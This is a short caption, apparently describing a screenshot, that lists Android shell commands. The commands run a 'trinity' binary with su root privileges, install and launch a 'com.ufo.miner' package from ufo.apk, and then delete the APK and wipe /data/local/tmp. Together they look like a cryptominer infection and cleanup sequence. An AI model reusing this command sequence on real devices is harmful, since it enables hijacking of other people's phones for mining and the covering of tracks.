 This screenshot shows the following commands: /data/local/tmp/nohup /data/local/tmp/trinity; /data/local/tmp/nohup su -c /data/local/tmp/trinity; am start -n com.ufo.miner/com.example.test.MainActivity; chmod 0755 /data/local/tmp/nohup; chmod 0755 /data/local/tmp/trinity; pm install /data/local/tmp/ufo.apk; pm path com.ufo.miner; ps | grep trinity; rm -f /data/local/tmp/ufo.apk; rm -rf /data/local/tmp/*